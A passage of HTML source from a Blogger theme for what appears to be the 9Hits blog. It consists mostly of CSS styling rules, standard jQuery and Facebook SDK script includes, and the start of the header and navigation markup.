margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #ff6005;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#ff6005;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ff6005;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #333333;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #333333;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #333333;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ff6005
}
.list-label-widget-content li span:last-child {
color: #333333;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ff6005;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #333333;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ff6005;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #333333;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#ff6005}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #333333;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmrDe48NomiDbgtrVVRPyytNfr3OQskkSVPOpZjTptgOjNmAOiNg9MLDXmP1o700Ph4FCTZBzFDlNu3IGgOC7LYIR_Tj34a8Ss6hMh05KIqvNzwyPh140_HDq5mCUKOwS6fYiGrbkAe2s/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1379160278527420437&amp;zx=3053ab79-54ab-4b01-be2c-c1aedbb3d68e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1379160278527420437&amp;zx=3053ab79-54ab-4b01-be2c-c1aedbb3d68e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/9hits/' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC6XIejztlSR8h7o-AVZiv-w' title='youtube'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='email' href='https://panel.9hits.com/user/support' title='email'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://9hits.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://9hits.com/#about' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://forum.9hits.com' itemprop='url'>Forum</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.9hits.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='9Hits Blog' height='57px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcLo8uLqsnfCVVoDyARm7AdM21023AMew9XIQj0XrYQ7bOoEsba44Thp_lPenI3B0SZV28ubjHc-Ja9DM5yfQEYLSX_gDUfGcG4Vnt9GB2Y9G-zU08-CgvH1KVo0d-j16xjftSZMx7VJ84/s314/Untitled-3.png' style='display: block' width='276px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
